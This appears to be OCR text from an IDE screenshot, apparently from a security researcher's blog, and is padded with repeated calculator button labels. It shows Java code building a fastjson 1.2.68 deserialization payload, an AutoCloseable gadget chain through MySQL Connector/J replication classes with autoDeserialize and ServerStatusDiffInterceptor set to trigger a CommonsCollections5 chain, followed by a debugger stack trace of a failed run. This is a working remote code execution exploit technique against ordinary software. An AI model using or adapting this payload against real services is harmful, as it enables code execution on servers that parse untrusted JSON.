 0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
fastjson – App.java
fastjson src main java org example App main
App
1: Project
Project
fastjson ~/d4m1ts/java/fastjson
.idea
rt
src
target
fastjson.iml
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home
Maven: cn.hutool:hutool-all:5.5.2
Maven: com.alibaba:fastjson:1.2.68
Maven: com.google.protobuf:protobuf-java:3.6.1
Maven: commons-collections:commons-collections:3.1
Maven: commons-io:commons-io:2.4
Maven: junit:junit:4.11
Maven: mysql:mysql-connector-java:8.0.19
Maven: org.hamcrest:hamcrest-core:1.3
Maven: org.projectlombok:lombok:1.16.18
Maven: org.springframework:spring-aop:5.1.6.RELEASE
Maven: org.springframework:spring-beans:5.1.6.RELEASE
Maven: org.springframework:spring-context:5.1.6.RELEASE
Maven: org.springframework:spring-core:5.1.6.RELEASE
Maven: org.springframework:spring-expression:5.1.6.RELEASE
Maven: org.springframework:spring-jcl:5.1.6.RELEASE
Maven: org.springframework:spring-web:5.1.6.RELEASE
Maven: org.springframework:spring-webmvc:5.1.6.RELEASE
Scratches and Consoles
App.java ReplicationMySQLConnection.class LoadBalancedMySQLConnection.class MultiHostMySQLConnection.class JSON.java JDBC4Connection.class pom.xml (fastjson
1 13
17
18 public class App {
19 public static void main(String[] args) throws IOException, ClassNotFoundException, SQLException {
20 String json = "{\n" +
21 " \"@type\":\"java.lang.AutoCloseable\",\n" +
22 " \"@type\": \"com.mysql.cj.jdbc.ha.ReplicationMySQLConnection\",\n" +
23 " \"proxy\":\n" +
24 " {\n" +
25 " \"@type\": \"com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy\",\n" +
26 " \"connectionUrl\":\n" +
27 " {\n" +
28 " \"@type\": \"com.mysql.cj.conf.url.ReplicationConnectionUrl\",\n" +
29 " \"masters\":\n" +
30 " [\n" +
31 " {\n" +
32 " \"host\": \"127.0.0.1\"\n" +
33 " }\n" +
34 " ],\n" +
35 " \"slaves\":\n" +
36 " [],\n" +
37 " \"properties\":\n" +
38 " {\n" +
39 " \"host\": \"127.0.0.1\",\n" +
40 " \"user\": \"CommonsCollections5\",\n" +
41 " \"dbname\": \"dbname\",\n" +
42 " \"password\": \"pass\",\n" +
43 " \"queryInterceptors\": \"com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor\",\n" +
44 " \"autoDeserialize\": \"true\"\n" +
45 " }\n" +
Ant
Maven
Database
Debug: App
Debugger Console
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.util.FieldInfo.get(FieldInfo.java:544)
at com.alibaba.fastjson.serializer.FieldSerializer.getPropertyValue(FieldSerializer.java:153)
at com.alibaba.fastjson.serializer.JavaBeanSerializer.getFieldValuesMap(JavaBeanSerializer.java:797)
at com.alibaba.fastjson.JSON.toJSON(JSON.java:1106)
... 3 more
Caused by: java.lang.ClassCastException Create breakpoint : com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy cannot be cast to com.mysql.cj.jdbc.ha.ReplicationConnectionProxy
at com.mysql.cj.jdbc.ha.ReplicationMySQLConnection.getThisAsProxy(ReplicationMySQLConnection.java:48)
at com.mysql.cj.jdbc.ha.ReplicationMySQLConnection.getCurrentConnection(ReplicationMySQLConnection.java:58)
at com.mysql.cj.jdbc.ha.ReplicationMySQLConnection.getActiveMySQLConnection(ReplicationMySQLConnection.java:53)
... 11 more
Disconnected from the target VM, address: '127.0.0.1:56173', transport: 'socket'
Process finished with exit code 1
7: Structure
Favorites
initsec blog.gm7.org
3: Find 6: Problems TODO Spring 5: Debug Terminal 8: Services Build 2 Event Log
Process terminated 26 chars 22:82 LF UTF-8 4 spaces